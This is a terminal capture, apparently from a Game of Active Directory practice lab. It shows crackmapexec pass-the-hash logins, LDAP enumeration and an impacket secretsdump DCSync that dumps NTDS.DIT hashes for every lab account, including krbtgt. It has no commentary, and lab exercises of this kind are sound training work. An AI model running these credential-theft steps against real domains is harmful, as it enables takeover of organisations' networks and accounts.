 goad@ubuntu-jumpbox:~/ad-recon$ crackmapexec smb $KL -d "$DOMAIN" -u eddard.stark -H "${LM}:${HASH_EDDARD}"
crackmapexec smb $KL -d "$DOMAIN" -u goadmin -H "${LM}:${HASH_GOADMIN}"
crackmapexec smb $KL -d "$DOMAIN" -u robb.stark -p 'sexywolfy'
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\eddard.stark:d977b98c6c9282c5c478be1d97b237b8
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\goadmin:dbd13e1c4e338284ac4e9874f7de6ef4
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\robb.stark:sexywolfy
goad@ubuntu-jumpbox:~/ad-recon$ crackmapexec ldap $KL -d "$ROOT" -u eddard.stark -H "${LM}:${HASH_EDDARD}" --users
crackmapexec ldap $KL -d "$ROOT" -u eddard.stark -H "${LM}:${HASH_EDDARD}" --groups
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 KINGSLANDING [-] sevenkingdoms.local\eddard.stark:d977b98c6c9282c5c478be1d97b237b8
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 KINGSLANDING [-] sevenkingdoms.local\eddard.stark:d977b98c6c9282c5c478be1d97b237b8
goad@ubuntu-jumpbox:~/ad-recon$ python3 $IMP/secretsdump.py -just-dc \
"$DOMAIN/eddard.stark@$WF" \
-hashes "${LM}:${HASH_EDDARD}"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
goadmin:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e1b32a10d13fe9527e09e0fa4996c2cc:::
ansible:1000:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Administrator:1001:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
arya.stark:1111:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1112:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1113:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1114:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1115:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1116:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1117:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1118:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1119:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::